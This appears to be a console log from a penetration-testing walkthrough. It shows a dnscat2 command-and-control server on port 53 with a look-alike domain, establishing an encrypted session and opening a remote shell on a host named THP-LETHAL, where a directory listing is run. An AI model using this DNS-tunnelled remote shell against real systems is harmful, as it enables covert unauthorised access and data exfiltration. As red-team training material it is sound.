 dnscat2> New window created: 1

dnscat2> Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)

dnscat2> window
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains = loca1host.com [*]
  1 :: command (THP-LETHAL) [encrypted and verified] [*]
dnscat2>

dnscat2> window
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains = loca1host.com [*]
  1 :: command (THP-LETHAL) [encrypted and verified]
  2 :: sh (THP-LETHAL) [encrypted and verified] [*]
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!

That means that anything you type will be sent as-is to the client, and anything they type will be displayed as-is on the screen! If the client is executing a command and you don't see a prompt, try typing 'pwd' or something!

To go back, type ctrl-z.

sh (THP-LETHAL) 2> ls
sh (THP-LETHAL) 2> controller
dnscat
dnscat.c
dnscat.o
drivers
libs
Makefile